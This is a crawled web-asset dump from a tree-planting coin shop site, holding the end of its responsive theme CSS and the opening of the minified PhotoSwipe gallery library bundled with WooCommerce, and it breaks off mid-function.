			line-height: 80px;
		}
		.fourth-section .fourth_section_wrapper .button-wrapper a {
			border-radius: 10px;
		}
		 .website-by p {
			color: #fff;
			font-family: 'Lato', sans-serif;
			font-weight: 400;
			font-size: 14px;
			line-height: 20px;
			padding: 20px 0px;
		}
		 .footer-menu ul {
			padding: 20px 0;
			list-style: none;
			margin: 0px;
		}
		 .bottom-footer .social-links li a i {
			width: 35px;
			display: block;
			height: 35px;
		}
		
		.fifth-section .container .fifth_section_wrapper .features-wrapper {
			display: block;
		}
		
   }
  @media  (max-width: 1024px){
		 .page-header-top-right{
			display:none!important;
		}
		 .main-navigation{
			display:flex!important;
		}
		 .main-navigation .navbar {
			padding: 0;
			min-height: initial;
			justify-content: space-between;
		}
		 .collapse:not(.show) {
			display: none!important;
		}
		 .navbar-expand-lg .navbar-toggler {
			display: block;
		}
		  .navbar-expand-lg {
			-ms-flex-flow: wrap;
			flex-flow: wrap;
		}
		  .navbar-expand-lg .navbar-nav {
			-ms-flex-direction: column;
			flex-direction: column;
			width: 100%;
			background: #fff;
			margin-top: 15px;
		}
		  .navbar .navbar-nav > li {
			border-bottom: 1px solid #dbdbdb;
		}
		  .navbar-light .navbar-nav .nav-link {
			font-size: 16px;
			text-align: left;
			font-weight: 500;
			padding: 0.5rem 1rem;
		}
		.tree_planting .tree_planting_content h2 {
			font-size: 35px;
			line-height: 54px;
		}
		.tree_planting .tree_planting_content p {
			font-size: 17px;
		}
		
		.mblHdrElmnts span.icon { color: #a2c93e; font-size: 22px; text-align: center; display: inline-block; min-width: 32px; position: relative; }
		.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper:before, .navbar .navbar-nav > li.search form:before{display:none;}
}
	@media(max-width: 991px){
		.product_category_section .slides-wrapper .slide h3 {
			font-size: 17px;
		}
		.product_category_section .slides-wrapper .slide {
			padding: 32px 17px 0px 10px;
		}
		.error-404 h1 { font-size: 120px; }

		.error-404 h2 { font-size: 24px; }

		/*** Header ***/

		.page-header { padding: 15px 0 10px; }

		.site-title .site-title-heading{text-align: center;}

		.main-navigation { padding-top: 15px; padding-bottom: 0; border-top: 1px solid #e5e5e5; margin-top: 15px; }

		.main-navigation .navbar { padding: 0; min-height: initial; }

		.navbar{justify-content: space-between;}

		.navbar-light .navbar-nav{background:#fff;margin-top:15px;}

		.navbar-light .navbar-nav .nav-link{color: #1c1c1c;text-align: left;font-weight: 500; padding: 0.5rem 1rem;}

		.navbar-light .navbar-nav .nav-link:hover,

		.navbar-light .navbar-nav .current-menu-item .nav-link{color:#a2c93e;}

		.navbar .navbar-nav > li{border-bottom: 1px solid #dbdbdb;}

		

		.mblHdrElmnts > div { margin: 0 6px; }

		.mblHdrElmnts a { display: inline-block; }

		.hdrElmnts a .icon>.count { display: inline-block; font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:10px;line-height:1;color:#fff; background: #bf3333; min-width: 18px; height: 18px; padding: 4px; border-radius: 30px; position: absolute; left: 14px; top: -4px; }

		.hdrElmnts a .count-text { display: none; }

		.navbar-toggler { padding: 0.25rem 0.45rem; font-size: 1rem; border-color: rgb(162 201 62); }

		.mblHdrElmnts .widget_search { position: absolute; width: 100%; top: 55px; left: 0; margin-left: 0 !important; display: none; }

		.mblHdrElmnts .widget_search .wp-block-search__input { border-radius: 5px; background-color: #f5f5f5; }

		/*** Checkout ***/

		.woocommerce .col2-set .col-1,

		.woocommerce .col2-set .col-2{max-width:100%}
		.hero-section{
			background-image: none;
		}
		.hero-section .hero_section_wrapper .gallery_images {
			width: 25%;
		}
		.hero-section .hero_section_wrapper .forest_coin_content {
			width: 70%;
		}
		.tree_planting .container .tree_planting_wrapper .earth_image{
			display: none;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content{
			margin: 0 auto;
			text-align: center;
			width: 100%;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p{
			margin: 0 auto;
			
		}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 37px;
			line-height: 60px;
			
		}
		.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
			display: none;
		}
		.tree_planting {
			padding-top: 50px;
		}
		.footer-menu{
			flex: 0 0 100%;
			text-align: center;
			max-width: 100%;
		}
		.social{
			flex: 0 0 100%;
			text-align: center;
			max-width: 100%;
		}
		.website-by{
			flex: 0 0 100%;
    	    max-width: 100%;
		}
		 .website-by p{
			text-align: center;
		}
		.fa-arrow-left {
			position: absolute;
			top: 60%;
			left: -9px;
		}
		.fa-arrow-right {
			position: absolute;
			top: 60%;
			right: -9px;
		}
	
	}
	

	@media (max-width: 768px){
		.hero-section .hero_section_wrapper{
			flex-wrap: wrap;
		}
		.hero-section .hero_section_wrapper .forest_coin_content {
			width: 100%;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper{
			margin: 0 auto;
    		text-align: center;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
			font-size: 34px;
			line-height: 46px;
		}
		.hero-section .hero_section_wrapper .gallery_images {
			width: 100%;
			justify-content: space-between;
			flex-direction: row;
			margin-top: 50px;
		}
		
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p{
			margin: 0 auto;
		}
		.fa-arrow-right{
			position: absolute;
			top: 50%;
			right: -15px;
		}
		.fa-arrow-left{
			position: absolute;
			top: 50%;
			left: -15px;
		}
		 .website-by p {
			text-align: center;
		}
		.fifth-section .container .fifth_section_wrapper .logo_image {
			width: 137px;
		}
		.tree_planting .tree_planting_content p {
			font-size: 18px;
		}
		.fourth-section:after {
			background-image: none;
		}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 45px;
			margin-top: 84px;
		}
		.fifth-section .fifth_section_wrapper .left_plant_image{
			display: none;
		}
		.fifth-section .fifth_section_wrapper .right_plant_image{
			display: none;
		}
		
			/*** Footer ***/

			/* .website-by{text-align:center;margin-bottom:15px;}

			.bottom-footer .social-links{float:none;} */
		
}
		@media (max-width: 650px){
			.fourth-section:before {
				background-image: none; 
			}
			.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading {
				margin-left: 20%;
			}
			.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p br{
				display: none;
			}

	}


	@media (max-width: 600px){
		article .alignright, article .alignleft { display: block; float: none; width: auto; margin-top: 20px; }

		article .alignright { margin-left: 0; }

		article .alignleft { margin-right: 0; }

	}
		.product_category_section .slick-list{
			margin-top: 80px;
		}

	@media (max-width: 575px){
		.home .page-container .woocommerce ul.products{justify-content: center;}

		.home .woocommerce ul.products li.product{margin-right: 15px;}

		/*** Checkout ***/

		.woocommerce form .form-row-first,

		.woocommerce form .form-row-last{float:none;width:100%;}
		.hero-section .hero_section_wrapper .gallery_images{
			display: none;
		}
	}

	@media (max-width: 480px){

		/*** My account ***/

		body.logged-in.my-account .woocommerce .woocommerce-info .button{display: inline-block;width: 100%;margin-bottom: 15px;}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2{
			font-size: 29px;
			line-height:45px;
		}
		.fourth-section .fourth_section_wrapper .button-wrapper a{
			min-width:218px;
			padding: 16px;
			font-size: 14px;
		}
		.tree_planting .tree_planting_content h2{
			font-size: 30px;
			line-height: 46px;
		}
		/* .fifth-section .container .fifth_section_wrapper .features-wrapper p{
			padding-left:0;
		} */
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
			font-size: 32px;
			line-height: 44px;
		}
		.primary-button{
			padding: 17px;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p{
			padding: 0 15px;
		}
		.fifth-section{
			padding: 95px 0;
		}
		.product_category_section .slides-wrapper .slide{
			padding: 0px 1px 0px 0px;
		}
		.primary-button-new{
			padding: 20px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p br{
			display: none;
		}
		

   }

@media (max-width: 380px){
	.page-template-template-contact-us .wpcf7-form [type="submit"]{
		min-width: 100%;
		padding: 16px;
		font-size: 14px;
	}
}
  









--- FILE ---
content_type: application/javascript
request_url: https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.8.0
body_size: 12807
content:
/*! PhotoSwipe - v4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(p,z,t,e){var _,N,U,m,H,Y,W,B,n,f,G,X,V,K,q,r,$,j,J,Q,ee,te,ne,i,ie,oe,ae,re,le,se,l,ue,ce,de,pe,me,fe,he,s,ye,xe,ge,ve,we,u,c,be,d,Ie,h,Ce,De,Te,Me,Se,Ae,y={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){t=document.createElement(t||"div");return e&&(t.className=e),t},getScrollY:function(){var e=window.pageYOffset;return e!==undefined?e:document.documentElement.scrollTop},unbind:function(e,t,n){y.bind(e,t,n,!0)},removeClass:function(e,t){t=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(t," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){y.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(y.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)!t.hasOwnProperty(i)||n&&e.hasOwnProperty(i)||(e[i]=t[i])},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(y.features)return y.features;for(var e,t,n,i,o,a=y.createEl().style,r="",l={},s=(l.oldIE=document.all&&!document.addEventListener,l.touch="ontouchstart"in window,window.requestAnimationFrame&&(l.raf=window.requestAnimationFrame,l.caf=window.cancelAnimationFrame),l.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,l.pointerEvent||(e=navigator.userAgent,/iP(hone|od)/.test(navigator.platform)&&(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(l.isOldIOSPhone=!0),t=(t=e.match(/Android\s([0-9\.]*)/))?t[1]:0,1<=(t=parseFloat(t))&&(t<4.4&&(l.isOldAndroid=!0),l.androidVersion=t),l.isMobileOpera=/opera mini|opera mobi/i.test(e)),["transform","perspective","animationName"]),u=["","webkit","Moz","ms","O"],c=0;c<4;c++){for(var r=u[c],d=0;d<3;d++)n=s[d],i=r+(r?n.charAt(0).toUpperCase()+n.slice(1):n),!l[n]&&i in a&&(l[n]=i);r&&!l.raf&&(r=r.toLowerCase(),l.raf=window[r+"RequestAnimationFrame"],l.raf&&(l.caf=window[r+"CancelAnimationFrame"]||window[r+"CancelRequestAnimationFrame"]))}return l.raf||(o=0,l.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-o)),i=window.setTimeout(function(){e(t+n)},n);return o=t+n,i},l.caf=function(e){clearTimeout(e)}),l.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,y.features=l}},x=(y.detectFeatures(),y.features.oldIE&&(y.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(o=t[l])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)}),this),Ee=25,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"},e=(y.extend(g,e),function(){return{x:0,y:0}}),Oe=e(),ke=e(),v=e(),w={},Re=0,Pe={},b=e(),I=0,Ze=!0,Fe=[],Le={},ze=!1,_e=function(e,t){y.extend(x,t.publicMethods),Fe.push(e)},Ne=function(e){var t=P();return t-1<e?e-t:e<0?t+e:e},Ue={},a=function(e,t){return Ue[e]||(Ue[e]=[]),Ue[e].push(t)},C=function(e){var t=Ue[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(x,n)}},D=function(){return(new Date).getTime()},T=function(e){Me=e,x.bg.style.opacity=e*g.bgOpacity},He=function(e,t,n,i,o){(!ze||o&&o!==x.currItem)&&(i/=(o||x.currItem).fitRatio),e[te]=X+t+"px, "+n+"px"+V+" scale("+i+")"},M=function(e){Ie&&(e&&(f>x.currItem.fitRatio?ze||(sn(x.currItem,!1,!0),ze=!0):ze&&(sn(x.currItem),ze=!1)),He(Ie,v.x,v.y,f))},Ye=function(e){e.container&&He(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},We=function(e,t){t[te]=X+e+"px, 0px"+V},Be=function(e,t){var n;!g.loop&&t&&(t=m+(b.x*Re-e)/b.x,n=Math.round(e-R.x),(t<0&&0<n||t>=P()-1&&n<0)&&(e=R.x+n*g.mainScrollEndFriction)),R.x=e,We(e,H)},Ge=function(e,t){var n=vt[e]-Pe[e];return ke[e]+Oe[e]+n-t/G*n},S=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Xe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Ve=null,Ke=function(){Ve&&(y.unbind(document,"mousemove",Ke),y.addClass(p,"pswp--has_mouse"),g.mouseUsed=!0,C("mouseUsed")),Ve=setTimeout(function(){Ve=null},100)},qe=function(e,t){e=on(x.currItem,w,e);return t&&(d=e),e},$e=function(e){return(e=e||x.currItem).initialZoomLevel},je=function(e){return 0<(e=e||x.currItem).w?g.maxSpreadZoom:1},Je=function(e,t,n,i){return i===x.currItem.initialZoomLevel?(n[e]=x.currItem.initialPosition[e],!0):(n[e]=Ge(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Qe=function(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),!t||e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,x[t]())},et=function(e){e&&(ge||xe||h||fe)&&(e.preventDefault(),e.stopPropagation())},tt=function(){x.setScrollOffset(0,y.getScrollY())},A={},nt=0,it=function(e){A[e]&&(A[e].raf&&oe(A[e].raf),nt--,delete A[e])},ot=function(e){A[e]&&it(e),A[e]||(nt++,A[e]={})},at=function(){for(var e in A)A.hasOwnProperty(e)&&it(e)},rt=function(e,t,n,i,o,a,r){var l,s=D(),u=(ot(e),function(){if(A[e]){if(l=D()-s,i<=l)return it(e),a(n),void(r&&r());a((n-t)*o(l/i)+t),A[e].raf=ie(u)}});u()},lt={shout:C,listen:a,viewportSize:w,options:g,isMainScrollAnimating:function(){return h},getZoomLevel:function(){return f},getCurrentIndex:function(){return m},isDragging:function(){return s},isZooming:function(){return c},setScrollOffset:function(e,t){Pe.x=e,se=Pe.y=t,C("updateScrollOffset",Pe)},applyZoomPan:function(e,t,n,i){v.x=t,v.y=n,f=e,M(i)},init:function(){if(!_&&!N){x.framework=y,x.template=p,x.bg=y.getChildByClass(p,"pswp__bg"),ae=p.className,_=!0,l=y.detectFeatures(),ie=l.raf,oe=l.caf,te=l.transform,le=l.oldIE,x.scrollWrap=y.getChildByClass(p,"pswp__scroll-wrap"),x.container=y.getChildByClass(x.scrollWrap,"pswp__container"),H=x.container.style,x.itemHolders=r=[{el:x.container.children[0],wrap:0,index:-1},{el:x.container.children[1],wrap:0,index:-1},{el:x.container.children[2],wrap:0,index:-1}],r[0].el.style.display=r[2].el.style.display="none",!function(){var e;if(te)return e=l.perspective&&!i,X="translate"+(e?"3d(":"("),V=l.perspective?", 0px)":")";te="left",y.addClass(p,"pswp--ie"),We=function(e,t){t.left=e+"px"},Ye=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.w,t=t*e.h;n.width=i+"px",n.height=t+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},M=function(){var e,t,n,i;Ie&&(e=Ie,n=(i=1<(t=x.currItem).fitRatio?1:t.fitRatio)*t.w,i=i*t.h,e.width=n+"px",e.height=i+"px",e.left=v.x+"px",e.top=v.y+"px")}}(),n={resize:x.updateSize,orientationchange:function(){clearTimeout(ue),ue=setTimeout(function(){w.x!==x.scrollWrap.clientWidth&&x.updateSize()},500)},scroll:tt,keydown:Qe,click:et};var e,t=l.isOldIOSPhone||l.isOldAndroid||l.isMobileOpera;for(l.animationName&&l.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<Fe.length;e++)x["init"+Fe[e]]();z&&(x.ui=new z(x,y)).init(),C("firstUpdate"),m=m||g.index||0,(isNaN(m)||m<0||m>=P())&&(m=0),x.currItem=jt(m),(l.isOldIOSPhone||l.isOldAndroid)&&(Ze=!1),p.setAttribute("aria-hidden","false"),g.modal&&(Ze?p.style.position="fixed":(p.style.position="absolute",p.style.top=y.getScrollY()+"px")),se===undefined&&(C("initialLayout"),se=re=y.getScrollY());t="pswp--open ";for(g.mainClass&&(t+=g.mainClass+" "),g.showHideOpacity&&(t+="pswp--animate_opacity "),t=(t=(t+=i?"pswp--touch":"pswp--notouch")+(l.animationName?" pswp--css_animation":""))+(l.svg?" pswp--svg":""),y.addClass(p,t),x.updateSize(),Y=-1,I=null,e=0;e<3;e++)We((e+Y)*b.x,r[e].el.style);le||y.bind(x.scrollWrap,B,x),a("initialZoomInEnd",function(){x.setContent(r[0],m-1),x.setContent(r[2],m+1),r[0].el.style.display=r[2].el.style.display="block",g.focus&&p.focus(),y.bind(document,"keydown",x),l.transform&&y.bind(x.scrollWrap,"click",x),g.mouseUsed||y.bind(document,"mousemove",Ke),y.bind(window,"resize scroll orientationchange",x),C("bindEvents")}),x.setContent(r[1],m),x.updateCurrItem(),C("afterInit"),Ze||(K=setInterval(function(){nt||s||c||f!==x.currItem.initialZoomLevel||x.updateSize()},1e3)),y.addClass(p,"pswp--visible")}},close:function(){_&&(N=!(_=!1),C("close"),y.unbind(window,"resize scroll orientationchange",x),y.unbind(window,"scroll",n.scroll),y.unbind(document,"keydown",x),y.unbind(document,"mousemove",Ke),l.transform&&y.unbind(x.scrollWrap,"click",x),s&&y.unbind(window,W,x),clearTimeout(ue),C("unbindEvents"),Jt(x.currItem,null,!0,x.destroy))},destroy:function(){C("destroy"),Vt&&clearTimeout(Vt),p.setAttribute("aria-hidden","true"),p.className=ae,K&&clearInterval(K),y.unbind(x.scrollWrap,B,x),y.unbind(window,"scroll",x),Ct(),at(),Ue=null},panTo:function(e,t,n){n||(e>d.min.x?e=d.min.x:e<d.max.x&&(e=d.max.x),t>d.min.y?t=d.min.y:t<d.max.y&&(t=d.max.y)),v.x=e,v.y=t,M()},handleEvent:function(e){e=e||window.event,n[e.type]&&n[e.type](e)},goTo:function(e){var t=(e=Ne(e))-m;I=t,m=e,x.currItem=jt(m),Re-=t,Be(b.x*Re),at(),h=!1,x.updateCurrItem()},next:function(){x.goTo(m+1)},prev:function(){x.goTo(m-1)},updateCurrZoomItem:function(e){var t;e&&C("beforeChange",0),Ie=r[1].el.children.length?(t=r[1].el.children[0],y.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,d=x.currItem.bounds,G=f=x.currItem.initialZoomLevel,v.x=d.center.x,v.y=d.center.y,e&&C("afterChange")},invalidateCurrItems:function(){q=!0;for(var e=0;e<3;e++)r[e].item&&(r[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==I){var t,n=Math.abs(I);if(!(e&&n<2)){x.currItem=jt(m),ze=!1,C("beforeChange",I),3<=n&&(Y+=I+(0<I?-3:3),n=3);for(var i=0;i<n;i++)0<I?(t=r.shift(),r[2]=t,We((++Y+2)*b.x,t.el.style),x.setContent(t,m-n+i+1+1)):(t=r.pop(),r.unshift(t),We(--Y*b.x,t.el.style),x.setContent(t,m+n-i-1-1));!Ie||1!==Math.abs(I)||(e=jt($)).initialZoomLevel!==f&&(on(e,w),sn(e),Ye(e)),I=0,x.updateCurrZoomItem(),$=m,C("afterChange")}}},updateSize:function(e){if(!Ze&&g.modal){var t=y.getScrollY();if(se!==t&&(p.style.top=t+"px",se=t),!e&&Le.x===window.innerWidth&&Le.y===window.innerHeight)return;Le.x=window.innerWidth,Le.y=window.innerHeight,p.style.height=Le.y+"px"}if(w.x=x.scrollWrap.clientWidth,w.y=x.scrollWrap.clientHeight,tt(),b.x=w.x+Math.round(w.x*g.spacing),b.y=w.y,Be(b.x*Re),C("beforeResize"),Y!==undefined){for(var n,i,o,a=0;a<3;a++)n=r[a],We((a+Y)*b.x,n.el.style),o=m+a-1,g.loop&&2<P()&&(o=Ne(o)),(i=jt(o))&&(q||i.needsUpdate||!i.bounds)?(x.cleanSlide(i),x.setContent(n,o),1===a&&(x.currItem=i,x.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=o&&x.setContent(n,o),i&&i.container&&(on(i,w),sn(i),Ye(i));q=!1}G=f=x.currItem.initialZoomLevel,(d=x.currItem.bounds)&&(v.x=d.center.x,v.y=d.center.y,M(!0)),C("resize")},zoomTo:function(t,e,n,i,o){e&&(G=f,vt.x=Math.abs(e.x)-v.x,vt.y=Math.abs(e.y)-v.y,S(ke,v));var e=qe(t,!1),a={},r=(Je("x",e,a,t),Je("y",e,a,t),f),l={x:v.x,y:v.y},e=(Xe(a),function(e){1===e?(f=t,v.x=a.x,v.y=a.y):(f=(t-r)*e+r,v.x=(a.x-l.x)*e+l.x,v.y=(a.y-l.y)*e+l.y),o&&o(e),M(1===e)});n?rt("customZoomTo",0,1,n,i||y.easing.sine.inOut,e):e(1)}},st=30,ut=10,E={},ct={},O={},k={},dt={},pt=[],mt={},ft=[],ht={},yt=0,xt=e(),gt=0,R=e(),vt=e(),wt=e(),bt=function(e,t){return e.x===t.x&&e.y===t.y},It=function(e,t){return ht.x=Math.abs(e.x-t.x),ht.y=Math.abs(e.y-t.y),Math.sqrt(ht.x*ht.x+ht.y*ht.y)},Ct=function(){ve&&(oe(ve),ve=null)},Dt=function(){s&&(ve=ie(Dt),Ut())},Tt=function(){return!("fit"===g.scaleMode&&f===x.currItem.initialZoomLevel)},Mt=function(e,t){return!(!e||e===document)&&(!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:Mt(e.parentNode,t)))},St={},At=function(e,t){return St.prevent=!Mt(e.target,g.isClickableElement),C("preventDragEvent",e,t,St),St.prevent},Et=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Ot=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},kt=function(e,t,n){var i;50<e-de&&((i=2<ft.length?ft.shift():{}).x=t,i.y=n,ft.push(i),de=e)},Rt=function(){var e=v.y-x.currItem.initialPosition.y;return 1-Math.abs(e/(w.y/2))},Pt={},Zt={},Ft=[],Lt=function(e){for(;0<Ft.length;)Ft.pop();return ne?(Ae=0,pt.forEach(function(e){0===Ae?Ft[0]=e:1===Ae&&(Ft[1]=e),Ae++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Ft[0]=Et(e.touches[0],Pt),1<e.touches.length&&(Ft[1]=Et(e.touches[1],Zt))):(Pt.x=e.pageX,Pt.y=e.pageY,Pt.id="",Ft[0]=Pt),Ft},zt=function(e,t){var n,i,o,a=v[e]+t[e],r=0<t[e],l=R.x+t.x,s=R.x-mt.x,u=a>d.min[e]||a<d.max[e]?g.panEndFriction:1,a=v[e]+t[e]*u;if((g.allowPanToNext||f===x.currItem.initialZoomLevel)&&(Ie?"h"!==Ce||"x"!==e||xe||(r?(a>d.min[e]&&(u=g.panEndFriction,d.min[e],n=d.min[e]-ke[e]),(n<=0||s<0)&&1<P()?(o=l,s<0&&l>mt.x&&(o=mt.x)):d.min.x!==d.max.x&&(i=a)):(a<d.max[e]&&(u=g.panEndFriction,d.max[e],n=ke[e]-d.max[e]),(n<=0||0<s)&&1<P()?(o=l,0<s&&l<mt.x&&(o=mt.x)):d.min.x!==d.max.x&&(i=a))):o=l,"x"===e))return o!==undefined&&(Be(o,!0),we=o!==mt.x),d.min.x!==d.max.x&&(i!==undefined?v.x=i:we||(v.x+=t.x*u)),o!==undefined;h||we||f>x.currItem.fitRatio&&(v[e]+=t[e]*u)},_t=function(e){var t;"mousedown"===e.type&&0<e.button||($t?e.preventDefault():he&&"mousedown"===e.type||(At(e,!0)&&e.preventDefault(),C("pointerDown"),ne&&((t=y.arraySearch(pt,e.pointerId,"id"))<0&&(t=pt.length),pt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),e=(t=Lt(e)).length,u=null,at(),s&&1!==e||(s=De=!0,y.bind(window,W,x),me=Se=Te=fe=we=ge=ye=xe=!1,Ce=null,C("firstTouchStart",t),S(ke,v),Oe.x=Oe.y=0,S(k,t[0]),S(dt,k),mt.x=b.x*Re,ft=[{x:k.x,y:k.y}],de=ce=D(),qe(f,!0),Ct(),Dt()),!c&&1<e&&!h&&!we&&(G=f,c=ye=!(xe=!1),Oe.y=Oe.x=0,S(ke,v),S(E,t[0]),S(ct,t[1]),Ot(E,ct,wt),vt.x=Math.abs(wt.x)-v.x,vt.y=Math.abs(wt.y)-v.y,be=It(E,ct))))},Nt=function(e){var t;e.preventDefault(),ne&&-1<(t=y.arraySearch(pt,e.pointerId,"id"))&&((t=pt[t]).x=e.pageX,t.y=e.pageY),s&&(t=Lt(e),Ce||ge||c?u=t:R.x!==b.x*Re?Ce="h":(e=Math.abs(t[0].x-k.x)-Math.abs(t[0].y-k.y),Math.abs(e)>=ut&&(Ce=0<e?"h":"v",u=t)))},Ut=function(){if(u){var e,t,n,i,o,a=u.length;if(0!==a)if(S(E,u[0]),O.x=E.x-k.x,O.y=E.y-k.y,c&&1<a)k.x=E.x,k.y=E.y,!O.x&&!O.y&&bt(u[1],ct)||(S(ct,u[1]),xe||(xe=!0,C("zoomGestureStarted")),a=It(E,ct),(e=Gt(a))>x.currItem.initialZoomLevel+x.currItem.initialZoomLevel/15&&(Se=!0),t=1,n=$e(),i=je(),e<n?g.pinchToClose&&!Se&&G<=x.currItem.initialZoomLevel?(T(o=1-(n-e)/(n/1.2)),C("onPinchClose",o),Te=!0):e=n-(t=1<(t=(n-e)/n)?1:t)*(n/3):i<e&&(e=i+(t=1<(t=(e-i)/(6*n))?1:t)*n),t<0&&(t=0),Ot(E,ct,xt),Oe.x+=xt.x-wt.x,Oe.y+=xt.y-wt.y,S(wt,xt),v.x=Ge("x",e),v.y=Ge("y",e),me=f<e,f=e,M());else if(Ce&&(De&&(De=!1,Math.abs(O.x)>=ut&&(O.x-=u[0].x-dt.x),Math.abs(O.y)>=ut&&(O.y-=u[0].y-dt.y)),k.x=E.x,k.y=E.y,0!==O.x||0!==O.y)){if("v"===Ce&&g.closeOnVerticalDrag)if(!Tt())return Oe.y+=O.y,v.y+=O.y,o=Rt(),fe=!0,C("onVerticalDrag",o),T(o),void M();kt(D(),E.x,E.y),ge=!0,d=x.currItem.bounds,zt("x",O)||(zt("y",O),Xe(v),M())}}},Ht=function(e){if(l.isOldAndroid){if(he&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(he),he=setTimeout(function(){he=0},600))}C("pointerUp"),At(e,!1)&&e.preventDefault(),ne&&-1<(n=y.arraySearch(pt,e.pointerId,"id"))&&(t=pt.splice(n,1)[0],navigator.msPointerEnabled?(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")):t.type=e.pointerType||"mouse");var t,n=Lt(e),i=n.length;if(2===(i="mouseup"===e.type?0:i))return!(u=null);1===i&&S(dt,n[0]),0!==i||Ce||h||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),C("touchRelease",e,t));var o,a,n=-1;if(0===i&&(s=!1,y.unbind(window,W,x),Ct(),c?n=0:-1!==gt&&(n=D()-gt)),gt=1===i?D():-1,e=-1!==n&&n<150?"zoom":"swipe",c&&i<2&&(c=!1,1===i&&(e="zoomPointerUp"),C("zoomGestureEnded")),u=null,ge||xe||h||fe)if(at(),(pe=pe||Yt()).calculateSwipeSpeed("x"),fe)Rt()<g.verticalDragRange?x.close():(o=v.y,a=Me,rt("verticalDrag",0,1,300,y.easing.cubic.out,function(e){v.y=(x.currItem.initialPosition.y-o)*e+o,T((1-a)*e+a),M()}),C("onVerticalDrag",1));else{if((we||h)&&0===i){if(Bt(e,pe))return;e="zoomPointerUp"}h||("swipe"!==e?Xt():!we&&f>x.currItem.fitRatio&&Wt(pe))}},Yt=function(){var 